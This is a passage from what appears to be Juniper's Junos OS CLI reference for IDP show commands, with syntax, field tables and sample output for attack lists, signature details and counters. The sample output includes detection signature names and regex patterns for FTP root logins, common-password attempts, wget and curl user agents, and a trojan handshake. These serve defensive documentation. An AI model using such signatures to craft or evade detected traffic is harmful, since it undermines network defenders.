FTP:FILE:RETR
FTP:FILE:STOR

```

Sample Output

With both Rule Base and Rule Base Exempt Configured

run show security idp attack attack-list predefined-group FTP

user@host# **run show security idp attack attack-list policy idpengine**

```

Processing your request, results will show up shortly!
Please use show security idp attack attack-list predefined-group/dynamic-group
command if there are any nested attack-groups listed below to further display
attacks
RULEBASE IPS ATTACKS
  HTTP:AUDIT:REQ-LONG-UTF8CODE
  HTTP:CISCO:VOIP:STREAM-ID-REQ
  HTTP:BROWSER:ICQ
  HTTP:INFO-LEAK:SNOOP-DISLOSURE
  HTTP:CGI:NULL-ENCODING
  HTTP:INFO:MWS-SEARCH-OF1
  HTTP:INFO:TMICRO-PROXY-REQ
  HTTP:AUDIT:URL
  HTTP:TOMCAT:REAL-PATH-REQ
  HTTP:TOMCAT:JSP-BUFFER
  HTTP:TOMCAT:JSP-COMMENTS
  HTTP:TOMCAT:JSP-PAGE
  HTTP:TOMCAT:JSP-DEC-INT-OF
  HTTP:TOMCAT:SOURCE-MAL-REQ
  HTTP:REQERR:BIN-DATA-ACC-ENC
  HTTP:TUNNEL:TELNET
  HTTP:TUNNEL:CHAT-YIM

```

HTTP:TUNNEL:CHAT-AOL-IM
HTTP:UNIX-CMD:UNIX-CMD-A-L
HTTP:UNIX-CMD:UNIX-CMD-M-Z
HTTP:TUNNEL:ALTNET-OVER-HTTP
HTTP:TUNNEL:PROXY
HTTP:MISC:MOODLOGIC-CLIENT
HTTP:STREAM:QUICKTIME-CLIENT
HTTP:TUNNEL:CHAT-MSN-IM
HTTP:AUDIT:FW1-SCHEME-OF
HTTP:HOTMAIL:FILE-DOWNLOAD
HTTP:HOTMAIL:ZIP-DOWNLOAD
HTTP:INFO:HTTPPOST-GETSTYLE
HTTP:EXT:DOT-CHM
HTTP:INFO-LEAK:HTTP-SHARE-ENUM
HTTP:3COM:ADMIN-LOGOUT
HTTP:PROXY:HTTP-PROXY-GET
HTTP:HOTMAIL:FILE-UPLOAD
HTTP:EXT:DOT-RAT
HTTP:GMAIL:FILE-UPLOAD
HTTP:PHP:BZOPEN-OF
HTTP:COLDFUSION:CF-CLASS-DWLD
HTTP:AUDIT:ROBOTS.TXT
HTTP:STREAM:GOOGLE-VIDEO
HTTP:STREAM:ITUNES-USERAGENT
HTTP:INFO-LEAK:CC-CLEAR-VAR
HTTP:IIS:ENCODING:UNICODE
HTTP:DOMINO:INFO-LEAK
HTTP:STREAM:YOUTUBE-REQ
HTTP:PASSWD:COMMON
HTTP:PROXY:LIST:PUBWEBPROXIES
HTTP:PROXY:ANON:PROXY-2
HTTP:PROXY:LIST:PROXYFIND
HTTP:PROXY:ANON:CGIPROXY
HTTP:EXT:DOT-VML
HTTP:EXT:DOT-RPT
HTTP:PROXY:ANON:CONCEAL-WS
HTTP:PROXY:WPAD-CONNECTION
HTTP:PROXY:CAW-URI-RES
HTTP:XDOMAINXML
HTTP:INFO-LEAK:SSN-CLEARTEXT
HTTP:AUDIT:LENGTH-OVER-256
HTTP:AUDIT:LENGTH-OVER-512
HTTP:AUDIT:LENGTH-OVER-1024
HTTP:AUDIT:LENGTH-OVER-2048

```

HTTP:INFO:FACEBOOK
HTTP:INFO:MS-UPDATE
HTTP:YAHOO:ATTACHMENT-UPLOAD
HTTP:YAHOO:ATTACHMENT-DOWNLOAD
HTTP:INFO:YOUTUBE
HTTP:INFO:FARK
HTTP:HOTMAIL:LIVE-ACTIVITY
HTTP:YAHOO:ACTIVITY
HTTP:EXT:DOT-PPT
HTTP:INFO:SPIDER-ROBOT
HTTP:PROXY:ANON:PHPROXY
HTTP:UA:WGET
HTTP:UA:CURL
HTTP:TUNNEL:ANCHORFREE-CLIENT
HTTP:PHP:PHPINFO-QUERY
HTTP:UA:SKIPFISH
HTTP:STREAM:AAJTAK-STREAM
HTTP:STREAM:FLV
HTTP:STREAM:STARTV-STREAM
HTTP:MISC:APPLE-MAPS-APP
HTTP:AUDIT:HTTP-VER-1.0
HTTP:INFO:YOUTUBE-APP
HTTP:UA:MOBILE
HTTP:UA:CRAZY-BROWSER
HTTP:UA:GOOGLEBOT
HTTP:UA:MSN-BINGBOT
HTTP:UA:NUTCH
HTTP:UA:MOREOVER
HTTP:EK-RED-SIMPLETDS-GO
HTTP:TUNNEL:PSIPHON-TUNNEL
FTP:AUDIT:REQ-BINARY-DATA
FTP:AUDIT:REQ-INVALID-CMD-SEQ
FTP:AUDIT:REQ-NESTED-REQUEST
FTP:AUDIT:REQ-UNKNOWN-CMD
FTP:AUDIT:LOGIN-FAILED
FTP:USER:ANONYMOUS
FTP:PASSWORD:COMMON-PASSWD
FTP:PASSWORD:DEFAULT-USERNM-PW
FTP:EXT:DOT-PDF
FTP:FILE:RETR
FTP:FILE:STOR
RULEBASE EXEMPT ATTACKS
FTP:AUDIT:REQ-BINARY-DATA
FTP:AUDIT:REQ-INVALID-CMD-SEQ

```

```
FTP:AUDIT:REQ-NESTED-REQUEST
FTP:AUDIT:REQ-UNKNOWN-CMD
FTP:AUDIT:LOGIN-FAILED
FTP:USER:ANONYMOUS
FTP:PASSWORD:COMMON-PASSWD
FTP:PASSWORD:DEFAULT-USERNM-PW
FTP:EXT:DOT-PDF
FTP:FILE:RETR
FTP:FILE:STOR
```

show security idp attack deprecated-list

Syntax

```
show security idp attack deprecated-list
```

Release Information

Command introduced in Junos OS Release 19.1R1.

Description

Displays the list of signatures which are deprecated from the signature update file. The list of deprecated attacks is updated when a new signature database is used.

Required Privilege Level

view

RELATED DOCUMENTATION

| [IDP Signature Database Overview](#) | 35

List of Sample Output

[show security idp attack deprecated-list on page 883](#)

Sample Output

```
show security idp attack deprecated-list
```

```
user@host> show security idp attack deprecated-list
```

```
FTP:USER:ANONYMOUS
FTP:USER:FORMAT-STRING
FTP:USER:ROOT
```

show security idp attacks deprecated-attacks policy policy_name

Syntax

```
show security idp attacks deprecated-attacks policy policy_name
```

Release Information

Command introduced in Junos OS Release 19.1R1.

Description

Displays the list of deprecated signatures configured in the policy. The list of deprecated attacks is updated when a new signature database is used.

Required Privilege Level

view

RELATED DOCUMENTATION

| [IDP Signature Database Overview](#) | 35

List of Sample Output

[show security idp attack deprecated-attack-list policy on page 884](#)

Sample Output

```
show security idp attack deprecated-attack-list policy
```

```
user@host> show security idp attacks deprecated-attacks policy policy_name
```

```
FTP:USER:ANONYMOUS
FTP:USER:FORMAT-STRING
FTP:USER:ROOT
```


show security idp attack detail

Syntax

```
show security idp attack detail attack-name
```

Release Information

Command introduced in Junos OS Release 11.4.

Description

Display details of a specified IDP attack.

Options

- *attack-name* —IDP attack name.

Required Privilege Level

view

RELATED DOCUMENTATION

| [clear security idp attack table](#) | [839](#)

List of Sample Output

[show security idp attack detail FTP:USER:ROOT](#) on [page 887](#)

[show security idp attack detail TROJAN:MISC:ROOTBEER-CLIENT](#) on [page 887](#)

Output Fields

[Table 105 on page 885](#) lists the output fields for the **show security idp attack detail** command. Output fields are listed in the approximate order in which they appear.

Table 105: show security idp attack detail Output Fields

Field Name	Field Description
Display Name	Display name of the IDP attack.
Severity	Severity level of the IDP attack.
Category	IDP attack category.
Recommended	Specifies whether a default action for the IDP attack is recommended by Juniper Networks (true or false).

Table 105: show security idp attack detail Output Fields *(continued)*

Field Name	Field Description
Recommended Action	Recommended action for the IDP attack.
Type	Type of IDP attack.
Direction	Direction of the IDP attack.
False Positives	Specifies whether the IDP attack produces false positive on the network.
Service	IDP service configured for the IDP attack. If a service is configured for the IDP attack, the IDP service name is displayed. Otherwise, Not available is displayed.
Member Name	Name of attack member in IDP attack
Expression	Specifies the Boolean expression of attack members used to identify the way(for example, OR, AND, or oAND) attack members should be matched.
PCRE Expression	Specifies the Boolean expression of PCRE format based attack members used to identify the way(for example, OR, AND, or oAND) attack members should be matched. If this field is not present "Expression" is used as a Boolean expression for attack matching.
Shellcode	Signifies if the IDP attack is a shellcode attack.
Flow	Signifies the channel(control, data) of IDP attack.
Context	Name of the context under which IDP attack has to be matched.
Negate	Signifies if the signature in the IDP attack is a negate signature.
TimeBinding	Specifies count and scope under which the attack is valid.
Pattern	Specifies the regular expression in the IDP attack.
PCRE Pattern	Specifies the regular expression in PCRE format in the IDP attack.
Hidden Pattern	Specifies if the attack pattern is hidden.

Sample Output

show security idp attack detail FTP:USER:ROOT

user@hostt> run show security idp attack detail FTP:USER:ROOT

```
Display Name: FTP: "root" Account Login
Severity: Minor
Category: FTP
Recommended: false
Recommended Action: None
Type: signature
Direction: CTS
False Positives: unknown
Shellcode: no
Flow: control
Context: ftp-username
Negate: false
TimeBinding:
    Scope: none
    Count: 1
Hidden Pattern: False
Pattern: \[root\]
```

show security idp attack detail TROJAN:MISC:ROOTBEER-CLIENT

user@host> show security idp attack detail TROJAN:MISC:ROOTBEER-CLIENT

```
Display Name: TROJAN: Digital Rootbeer Client Connect
Severity: Minor
Category: TROJAN
Recommended: false
Recommended Action: None
Type: chain
False Positives: unknown
Service: TCP/2600
Expression: m01 oAND m02
Order: no
Reset: no
Scope: session
TimeBinding:
Members:
    Member Name: m01
    Type: Signature
```

Direction: CTS
Flow: control
Shellcode: no
Context: stream256
Negate: false
Hidden Pattern: False
Pattern: .*/QUE,who are you\\.\\.\\.\\?.*
PCRE Pattern: ^(.)*\\./QUE,who are you\\.\\.\\.\\?

Member Name: m02
Type: Signature
Direction: STC
Flow: control
Shellcode: no
Context: stream256
Negate: false
Hidden Pattern: False
Pattern: .*/QUE,billy the kid.*
PCRE Pattern: ^(.)*\\./QUE,billy the kid

show security idp attack group-list

Syntax

```
show security idp attack group-list attack-name
```

Release Information

Command introduced in Junos OS Release 18.3R1.

Description

Display list of predefined attack groups to which the predefined attack belongs.

All the available predefined attacks are listed. You can select any attack and find the group to which that attack belongs.

Options

- ***attack-name***—IDP attack name.

Required Privilege Level

view

RELATED DOCUMENTATION

[Understanding IDP Policy Rules | 97](#)

List of Sample Output

[show security idp attack group-list FTP:USER:ANONYMOUS on page 889](#)

Sample Output

```
show security idp attack group-list FTP:USER:ANONYMOUS
```

```
user@host#> show security idp attack group-list FTP:USER:ANONYMOUS
```

```
Processing your request , results will show up shortly
"Additional Web Services - Info"
"Category"
"FTP"
"FTP - All"
"FTP - Info"
```

```
"Info"  
"Info - FTP"
```

show security idp attack table

Syntax

```
show security idp attack table
<logical-system (logical-system-name | all)>
<tenant tenant-name>
```

Release Information

Command introduced in Junos OS Release 9.2.

logical-system option introduced in Junos OS Release 18.3R1.

IPv6 covert channels are detected in Junos OS Release 19.1R1.

tenant option introduced in Junos OS Release 19.2R1.

Description

Displays the detailed information of IDP attack table and displays the IPv6 covert channels which are identified and mitigated.

Options

none—Displays the details of the IDP attack table.

logical-system *logical-system-name*—(Optional) Displays the details of the IDP attack table for a specific logical system.

logical-system all—(Optional) Displays the details of the IDP attack table for all logical systems.

tenant *tenant-name*—(Optional) Displays the details of the IDP attack table for a specific tenant system.

Required Privilege Level

view

RELATED DOCUMENTATION

[clear security idp attack table](#) | 839

List of Sample Output

[show security idp attack table on page 892](#)

[show security idp attack table tenant TSYS1 on page 892](#)

Output Fields

[Table 106 on page 892](#) lists the output fields for the **show security idp attack table** command. Output fields are listed in the approximate order in which they appear.

Table 106: show security idp attack table Output Fields

Field Name	Field Description
Attack name	Name of the attack that you want to match in the monitored network traffic.
Hits	<p>Total number of attack matches.</p> <p>On SRX Series devices, for brute force and time-binding-related attacks, the logging is to be done only when the match count is equal to the threshold. That is, only one log is generated within the 60-second period in which the threshold is measured. This process prevents repetitive logs from being generated and ensures consistency with other IDP platforms, such as IDP-standalone.</p> <p>When no attack is seen within the 60-second period and the BFQ entry is flushed out, the match count starts over the new attack match shows up in the attack table, and the log is generated.</p>

Sample Output

show security idp attack table

user@host> **show security idp attack table**

```
IDP attack statistics:
  Attack name                               #Hits
  HTTP:OVERFLOW:PI3WEB-SLASH-OF            1
```

show security idp attack table tenant TSYS1

user@host> **show security idp attack table tenant TSYS1**

```
IDP attack statistics:

  Attack name                               #Hits
  FTP:USER:ROOT                             1
```


show security idp attack description

Syntax

```
show security idp attack description attack-name
```

Release Information

Command introduced in Junos OS Release 11.4.

Description

Display description of a specified IDP attack.

Options

- *attack-name* —IDP attack name.

Required Privilege Level

view

RELATED DOCUMENTATION

| [clear security idp attack table](#) | [839](#)

List of Sample Output

[show security idp attack description on page 893](#)

Output Fields

[Table 107 on page 893](#) lists the output fields for the **show security idp attack description** command. Output fields are listed in the approximate order in which they appear.

Table 107: show security idp attack description Output Fields

Field Name	Field Description
Description	IDP attack description.

Sample Output

```
show security idp attack description
user@host> show security idp attack description FTP:USER:ROOT
```

Description: This signature detects attempts to login to an FTP server using the "root" account. This can indicate an attacker trying to gain root-level access, or it can indicate poor security practices. FTP typically uses plain-text passwords, and using the root account to FTP could expose sensitive data over the network.

show security idp counters application-identification

Syntax

```
show security idp counters application-identification
<logical-system (logical-system-name | all)>
<tenant tenant-name>
```

Release Information

Command introduced in Junos OS Release 9.2. Modified in Junos OS Release 12.1.

logical-system option introduced in Junos OS Release 18.3R1.

tenant option introduced in Junos OS Release 19.2R1.

Description

Displays the status of all IDP application identification (AI) counter values.

Options

none—Displays the status of all IDP application identification (AI) counter values.

logical-system *logical-system-name*—(Optional) Displays the status of all IDP application identification (AI) counter values for a specific logical system.

logical-system all—(Optional) Displays the status of all IDP application identification (AI) counter values for all logical systems.

tenant *tenant-name*—(Optional) Displays the status of all IDP application identification (AI) counter values for a specific tenant system.

Required Privilege Level

view

RELATED DOCUMENTATION

[clear security idp counters application-identification](#) | 840

List of Sample Output

[show security idp counters application-identification](#) on page 898

[show security idp counters application-identification tenant TSYS1](#) on page 899

Output Fields

[Table 108 on page 896](#) lists the output fields for the **show security idp counters application-identification** command. Output fields are listed in the approximate order in which they appear.

Table 108: show security idp counters application-identification Output Fields

Field Name	Field Description
AI matches	Number of sessions with an AI signature match.
AI no-matches	Number of sessions with no AI signature match.
AI-enabled sessions	Number of sessions with AI enabled.
AI-disabled sessions	Number of sessions with AI disabled.
AI-disabled sessions due to ssl encapsulated flows	Number of sessions with AI disabled due to SSL encapsulated flows.
AI-disabled sessions due to cache hit	Number of sessions with AI disabled due to a cache match.
AI-disabled sessions due to configuration	Number of sessions with AI disabled because the configured session limit was reached.
AI-disabled sessions due to protocol remapping	Number of sessions with AI disabled due to protocol remapping.
AI-disabled sessions due to RPC match	Number of sessions with AI disabled due to an RPC match.
AI-disabled sessions due to gate match	Number of sessions with AI disabled due to a gate match.
AI-disabled sessions due to non-TCP/UDP flows	Number of sessions with AI disabled due to non-TCP or non-UDP flows.
AI-disabled sessions due to session limit	Number of sessions with AI disabled because the maximum session limit was reached.
AI-disabled sessions due to session packet memory limit	Number of sessions with AI disabled because the memory usage limit per session was reached.
AI-disabled sessions due to global packet memory limit	Number of sessions with AI disabled because the global memory usage limit was reached.
AI sessions current global reass packet memory usage	Number of AI sessions with current global reassembler packet memory usage limit

Table 108: show security idp counters application-identification Output Fields (*continued*)

Field Name	Field Description
AI sessions peak global reas packet memory usage	Number of AI sessions with peak global reassembler packet memory usage limit
AI sessions current global packet memory usage	Number of AI sessions with current global packet memory usage limit
AI sessions peak global packet memory usage	Number of AI sessions with peak global packet memory usage limit
AI-sessions dropped due to malloc failure before session create	Number of AI sessions dropped because the malloc failure occurred before session create.
AI-sessions dropped due to malloc failure after create	Number of AI sessions dropped because the malloc failure occurred after session create.
AI-Packets received on sessions marked for drop due to malloc failure	Number of AI packets received on sessions that are marked to be dropped because the malloc failure.
Packets cloned for AI	Number of packets cloned for application identification.
Policy update	Number of times the IDP policy has been updated.
Total PME prematch job ignored	Number of jobs ignored because of pattern matching engine (PME) not matching.
Total packets for which prematch job were ignored	Number of packets for which signature matching was ignored as prematch found.
Prematch busy packet count	Number of packets saved as they are handed off for signature matching during prematch reprocess.
Final match busy packet count	Number of packets saved as they are handed off for signature matching during final match reprocess.
Total AI busy packet count	Number of times AI saved packet handed off for signature matching.
Final match processed busy packet count	Number of times a packet processed for final matching before signature matching.

Table 108: show security idp counters application-identification Output Fields (*continued*)

Field Name	Field Description
Prematch processed busy packet count	Number of times a packet processed for prematch before signature match.
Prematch ignored busy packet count	Number of packets ignored for signature matching as prematch found.
AI done busy packet count	Number of packets signature matching not completed before AI done.
JPME flow for Ignored jobs destroyed	Number of jobs destroyed because of flow mismatch due to policy relookup.
Set AI done for prematch	Number of sessions set for AI applied.
AI done for prematch	Number of sessions with AI applied.

Sample Output

show security idp counters application-identification

user@host> show security idp counters application-identification

```

IDP counter type                                     Value
AI matches                                           0
AI no-matches                                         0
AI-enabled sessions                                  0
AI-disabled sessions                                 0
AI-disabled sessions due to ssl encapsulated flows    0
AI-disabled sessions due to cache hit                0
AI-disabled sessions due to configuration            0
AI-disabled sessions due to protocol remapping       0
AI-disabled sessions due to RPC match                0
AI-disabled sessions due to gate match               0
AI-disabled sessions due to non-TCP/UDP flows        0
AI-disabled sessions due to session limit            0
AI-disabled sessions due to session packet memory limit 0
AI-disabled sessions due to global packet memory limit 0
AI sessions current global reass packet memory usage 0
AI sessions peak global reass packet memory usage    0

```

AI sessions current global packet memory usage	0
AI sessions peak global packet memory usage	0
AI-sessions dropped due to malloc failure before session create	0
AI-sessions dropped due to malloc failure after create	0
AI-Packets received on sessions marked for drop due to malloc failure	0
Packets cloned for AI	0
Policy update	0
Total PME prematch job ignored	0
Total packets for which prematch job were ignored	0
Prematch busy packet count	0
Final match busy packet count	0
Total AI busy packet count	0
Final match processed busy packet count	0
Prematch processed busy packet count	0
Prematch ignored busy packet count	0
AI done busy packet count	0
JPME flow for Ignored jobs destroyed	0
Set AI done for prematch	0
AI done for prematch	0
	0

show security idp counters application-identification tenant TSYS1

user@host> show security idp counters application-identification tenant TSYS1

IDP counters:

IDP counter type	Value
AI matches	0
AI no-matches	0
AI-enabled sessions	0
AI-disabled sessions	1
AI-disabled sessions due to ssl encapsulated flows	0
AI-disabled sessions due to cache hit	1
AI-disabled sessions due to configuration	0
AI-disabled sessions due to protocol remapping	0
AI-disabled sessions due to RPC match	0
AI-disabled sessions due to gate match	0
AI-disabled sessions due to non-TCP/UDP flows	0
AI-disabled sessions due to global packet memory limit	0
AI sessions current global packet memory usage	0
AI sessions peak global packet memory usage	0
AI-sessions dropped due to malloc failure before session create	0
AI-sessions dropped due to malloc failure after create	0

AI-Packets received on sessions marked for drop due to malloc failure	0
Packets cloned for AI	0
Policy update	0
Total PME prematch job ignored	0
Total packets for which prematch job were ignored	0
Prematch busy packet count	0
Final match busy packet count	0
Total AI busy packet count	0
Final match processed busy packet count	0
Prematch processed busy packet count	0
Prematch ignored busy packet count	0
AI done busy packet count	0
JPME flow for Ignored jobs destroyed	0
Set AI done for prematch	0
AI done for prematch	0

show security idp counters dfa

Syntax

```
show security idp counters dfa
<logical-system (logical-system-name | all)>
<tenant tenant-name>
```

Release Information

Command introduced in Junos OS Release 9.2.

logical-system option introduced in Junos OS Release 18.3R1.

tenant option introduced in Junos OS Release 19.2R1.

Description

Displays the status of all DFA counter values.

Options

none—Displays the status of all DFA counter values.

logical-system *logical-system-name*—(Optional) Displays the status of all DFA counter values for a specific logical system.

logical-system all—(Optional) Displays the status of all DFA counter values for all logical systems.

tenant *tenant-name*—(Optional) Displays the status of all DFA counter values for a specific tenant system.

Required Privilege Level

view

RELATED DOCUMENTATION

[clear security idp counters dfa](#) | [841](#)

List of Sample Output

[show security idp counters dfa on page 902](#)

[show security idp counters dfa logical-system LSYS1 on page 902](#)

[show security idp counters dfa tenant TSYS1 on page 902](#)

Output Fields

[Table 109 on page 902](#) lists the output fields for the **show security idp counters dfa** command. Output fields are listed in the approximate order in which they appear.

Table 109: show security idp counters dfa Output Fields

Field Name	Field Description
DFA Group Merged Usage	Number of DFA groups merged.
DFA Matches	Number of DFA matches found.

Sample Output

show security idp counters dfa

user@host> **show security idp counters dfa**

IDP counters:

IDP counter type	Value
DFA Group Merged Usage	0
DFA Matches	0
DFA compressed	0
DFA group compressed	0
DFA uncompressed	0
DFA group uncompressed	0

1

show security idp counters dfa logical-system LSYS1

user@host> **show security idp counters dfa logical-system LSYS1**

IDP counters:

IDP counter type	Value
DFA Group Merged Usage	0
DFA Matches	0
DFA compressed	0
DFA group compressed	0
DFA uncompressed	0
DFA group uncompressed	0

show security idp counters dfa tenant TSYS1

user@host> **show security idp counters dfa tenant TSYS1**

IDP counters:

IDP counter type	Value
DFA Group Merged Usage	0
DFA Matches	1
DFA compressed	0
DFA group compressed	0
DFA uncompressed	0
DFA group uncompressed	0

show security idp counters flow

Syntax

```
show security idp counters flow
<logical-system (logical-system-name | all)>
<tenant tenant-name>
```

Release Information

Command introduced in Junos OS Release 9.2.

logical-system option introduced in Junos OS Release 18.3R1.

tenant option introduced in Junos OS Release 19.2R1.

Description

Displays the status of all IDP flow counter values.

NOTE: On SRX Series devices with IDP enabled, if IDP attacks are configured for a single direction (server or client), a flow in the opposite direction does not need IDP processing. For TCP traffic, the TCP optimization feature ensures minimal processing for these flows without running into reassembly errors.

Options

none—Displays the status of all IDP flow counter values.

logical-system *logical-system-name*—(Optional) Displays the status of all IDP flow counter values for a specific logical system.

logical-system all—(Optional) Displays the status of all IDP flow counter values for all logical systems.

tenant *tenant-name*—(Optional) Displays the status of all IDP flow counter values for a specific tenant system.

Required Privilege Level

view

RELATED DOCUMENTATION

[flow \(Security IDP\) | 630](#)

[clear security idp counters flow | 842](#)

List of Sample Output

[show security idp counters flow on page 910](#)

[show security idp counters flow tenant TSYS1 on page 913](#)

Output Fields

Table 110 on page 905 lists the output fields for the **show security idp counters flow** command. Output fields are listed in the approximate order in which they appear.

Table 110: show security idp counters flow Output Fields

Field Name	Description
Fast-path packets	Number of packets that are set through fast path after completing IDP policy lookup.
Slow-path packets	Number of packets that are sent through slow path during IDP policy lookup.
Session construction failed (Unsupported)	Number of times the packet failed to establish the session.
Session limit reached	Number of sessions that reached IDP sessions limit.
Session inspection depth reached	Number of sessions that reached inspection depth.
Memory limit reached	Number of sessions that reached memory limit.
Not a new session (Unsupported)	Number of sessions that extended beyond time limit.
Invalid index at age-out (Unsupported)	Invalid session index in session age-out message.
Packet logging	Number of packets saved for packet logging.
Policy cache hits	Number of sessions that matched policy cache.
Policy cache misses	Number of sessions that did not match policy cache.
Policy cache entries	Number of policy cache entries.
Maximum flow hash collisions	Maximum number of packets, of one flow, that share the same hash value.
Flow hash collisions	Number of packets that share the same hash value.

Table 110: show security idp counters flow Output Fields *(continued)*

Field Name	Description
Gates added	Number of gate entries added for dynamic port identification.
Gate matches (Unsupported)	Number of times a gate is matched.
Sessions deleted	Number of sessions deleted.
Sessions aged-out (Unsupported)	Number of sessions that are aged out if no traffic is received within session timeout value.
Sessions in-use while aged-out (Unsupported)	Number of sessions in use during session age-out.
TCP flows marked dead on RST/FIN	Number of sessions marked dead on TCP RST/FIN.
policy init failed	Policy initiation failed.
Number of times Sessions exceed high mark	Number of times sessions exceeded the high mark.
Number of sessions exceeds high mark	Number of sessions that exceed high mark.
Number of sessions drops below low mark	Number of sessions that fall below low mark.
Memory of sessions exceeds high mark	Session memory exceeds high mark.
Memory of sessions drops below low mark	Session memory drops below low mark.
SM Sessions encountered memory failures	Number of SM sessions that encountered memory failures.
SM Packets on sessions with memory failures	Number of SM packets that encountered memory failures.
Sessions constructed	Number of sessions established.

Table 110: show security idp counters flow Output Fields *(continued)*

Field Name	Description
SM Sessions dropped	Number of SM sessions dropped.
SM sessions ignored	Number of sessions ignored in Security Module (SM).
SM sessions interested	Number of SM sessions interested.
SM sessions not interested	Number of SM sessions not interested.
SM sessions interest error	Number of errors created for SM sessions interested.
Sessions destructed	Number of sessions destructed.
SM Session Create	Number of SM sessions created.
SM Packet Process	Number of packets processed from SM.
SM FTP data session ignored by IDP	Number of SM FTP data sessions that are ignored by IDP.
SM Session close	Number of SM sessions closed.
SM client-to-server packets	Number of SM client-to-server packets.
SM server-to-client packets	Number of SM server-to-client packets.
SM client-to-server L7 bytes	Number of SM client-to-server Layer 7 bytes.
SM server-to-client L7 bytes	Number of SM server-to-client Layer 7 bytes.
Client-to-server flows ignored	Number of client-to-server flow sessions that are ignored.
Server-to-client flows ignored	Number of server-to-client flow sessions that are ignored.
Server-to-client flows tcp optimized	Number of server-to-client flow TCP sessions that are optimized.
Client-to-server flows tcp optimized	Number of client-to-server flow TCP sessions that are optimized.
Both directions flows ignored	Number of server-to-client and client-to-server flow sessions that are ignored.

Table 110: show security idp counters flow Output Fields *(continued)*

Field Name	Description
Fail-over sessions dropped	Number of failover sessions dropped.
Sessions dropped due to no policy	Number of sessions dropped because there was no active IDP policy.
IDP Stream Sessions dropped due to memory failure	Number of IDP stream sessions that are dropped because of memory failure.
IDP Stream Sessions ignored due to memory failure	Number of IDP stream sessions that are ignored because of memory failure.
IDP Stream Sessions closed due to memory failure	Number of IDP stream sessions that are closed because of memory failure.
IDP Stream Sessions accepted	Number of IDP stream sessions that are accepted.
IDP Stream Sessions constructed	Number of IDP stream sessions that are constructed.
IDP Stream Sessions destructed	Number of IDP stream sessions that are destructed.
IDP Stream Move Data	Number of stream data events handled by IDP.
IDP Stream Sessions ignored on JSF SSL Event	Number of IDP stream sessions that are ignored because of a JSF SSL proxy event.
IDP Stream Sessions not processed for no matching rules	Number of IDP stream sessions that are not processed for no matching rules.
IDP Stream stbuf dropped	Number of IDP stream plug-in buffers dropped.
IDP Stream stbuf reinjected	Number of IDP stream plug-in buffers injected.
Busy packets from stream plugin	Number of packets saved as one or more packets of this session from stream plug-in.
Busy packets from packets plugin	Number of saved packets for IDP stream plug-in sessions.
Bad kpp	Number of internal marked packets logged for IDP processing.
Lsys policy id lookup failed sessions	Number of sessions that failed logical systems policy lookup.

Table 110: show security idp counters flow Output Fields *(continued)*

Field Name	Description
Busy packets	Number of packets saved as one or more packets of this session are handed off for asynchronous processing.
Busy packet errors	Number of packets found with IP checksum error after asynchronous processing is completed.
Dropped queued packets (async mode)	Number of queued packets dropped based on policy action, reinjection failures, or if the session is marked to destruct.
Dropped queued packets failed (async mode)	Not used currently.
Reinjected packets (async mode)	Number of packets reinjected into the queue.
Reinjected packets failed(async mode)	Number of failed reinjected packets.
AI saved processed packet	Number of AI packets saved for which the asynchronous processing is completed.
Busy packet count incremented	Number of times the busy packet count incremented in asynchronous processing.
busy packet count decremented	Number of times the busy packet count decremented in asynchronous processing.
session destructed in pme	Number of sessions destructed as a part of asynchronous result processing.
session destruct set in pme	Number of sessions set to be destructed as a result of asynchronous processing.
KQ op	Number of sessions with one of the following status: <ul style="list-style-type: none"> • KQ op hold—number of times packets held by IDP. • KQ op drop—number of times packets dropped by IDP. • KQ op route—number of times IDP decided to be route the packet directly. • KQ op Continue—number of times IDP decided to continue to process the packet. • KQ op error—number of times error occurred while IPD processing packet. • KQ op stop—number of times IDP decided to stop processing the packet.
PME wait not set	Number of AI saved packets given for signature matching.
PME wait set	Number of packets given for signature matching without AI save.

Table 110: show security idp counters flow Output Fields (continued)

Field Name	Description
PME KQ run not called	Number of times signature matching results processed out of packet receiving order.
IDP sessions ignored for content decompression in intel inspect mode	Number of IDP session ignored for content decompression in the IDP intelligent inspection mode.
IDP sessions ignored for bytes depth limit in intel inspect mode	Number of IDP session ignored for bytes depth in the IDP intelligent inspection mode.
IDP sessions ignored for protocol decoding in intel inspect mode	Number of IDP session ignored for protocol decoding in the IDP intelligent inspection mode.
IDP sessions detected CPU usage crossed intel inspect CPU threshold	Number of IDP session detected when the CPU usage crosses the CPU threshold of the IDP intelligent inspection.
IDP sessions detected mem drop below intel inspect low mem threshold	Number of IDP session detected when memory drops below the IDP intelligent inspect low memory threshold.

Sample Output

show security idp counters flow

user@host> **show security idp counters flow**

IDP counters:

IDP counter type	Value
Fast-path packets	40252
Slow-path packets	127
Session construction failed	0
Session limit reached	0
Session inspection depth reached	0
Memory limit reached	0
Not a new session	0
Invalid index at ageout	0
Packet logging	0

Policy cache hits	92
Policy cache misses	67
Policy cache entries	67
Maximum flow hash collisions	0
Flow hash collisions	0
Gates added	0
Gate matches	0
Sessions deleted	127
Sessions aged-out	0
Sessions in-use while aged-out	0
TCP flows marked dead on RST/FIN	13
Policy init failed	0
Number of times Sessions exceed high mark	0
Number of times Sessions drop below low mark	0
Memory of Sessions exceeds high mark	0
Memory of Sessions drops below low mark	0
SM Sessions encountered memory failures	0
SM Packets on sessions with memory failures	0
IDP session gate creation requests	0
IDP session gate creation acknowledgements	0
IDP session gate hits	0
IDP session gate timeouts	0
Number of times Sessions crossed the CPU threshold value that is set	0
Number of times Sessions crossed the CPU upper threshold	0
Sessions constructed	127
SM Sessions ignored	0
SM Sessions dropped	0
SM Sessions interested	168
SM Sessions not interested	4
SM Sessions interest error	0
Sessions destructed	127
SM Session Create	127
SM Packet Process	52257
SM ftp data session ignored by idp	0
SM Session close	127
SM Client-to-server packets	20066
SM Server-to-client packets	32191
SM Client-to-server L7 bytes	167292
SM Server-to-client L7 bytes	28523514
Client-to-server flows ignored	1
Server-to-client flows ignored	1
Server-to-client flows tcp optimized	3
Client-to-server flows tcp optimized	0

Both directions flows ignored	32
Fail-over sessions dropped	0
Sessions dropped due to no policy	0
IDP Stream Sessions dropped due to memory failure	0
IDP Stream Sessions ignored due to memory failure	0
IDP Stream Sessions closed due to memory failure	0
IDP Stream Sessions accepted	0
IDP Stream Sessions constructed	0
IDP Stream Sessions destructed	0
IDP Stream Move Data	0
IDP Stream Sessions ignored on JSF SSL Event	0
IDP Stream Sessions not processed for no matching rules	0
IDP Stream stbuf dropped	0
IDP Stream stbuf reinjected	0
Busy pkts from stream plugin	0
Busy pkts from pkt plugin	0
bad kpp	0
Lsys policy id lookup failed sessions	0
Busy packets	0
Busy packet Errors	0
Dropped queued packets (async mode)	0
